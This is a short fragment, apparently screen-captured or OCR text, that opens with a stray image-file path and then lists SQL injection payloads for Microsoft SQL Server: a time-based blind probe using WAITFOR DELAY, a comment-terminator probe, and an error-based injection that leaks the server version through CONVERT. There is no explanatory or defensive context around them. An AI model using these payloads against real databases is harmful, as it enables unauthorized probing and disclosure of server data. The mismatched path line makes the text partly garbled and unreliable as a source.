
'; WAITFOR DELAY '0:0:2'--
'--
' AND 1=CONVERT(int,
(SELECT @@VERSION))--